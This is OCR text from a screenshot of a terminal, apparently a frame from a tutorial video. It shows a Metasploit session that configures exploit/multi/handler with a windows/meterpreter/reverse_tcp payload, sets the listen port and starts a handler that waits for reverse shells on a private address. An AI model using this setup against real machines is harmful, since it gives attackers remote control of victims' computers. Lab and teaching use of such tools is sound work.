 Applications Places Terminal Tue 14:49 1
root@pandora: /home/groot
File Edit View Search Terminal Tabs Help
root@pandora: /home/groot root@pandora: /home/groot
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.108 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LPORT 1875
LPORT => 1875
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.0.108:1875
[*] Starting the payload handler...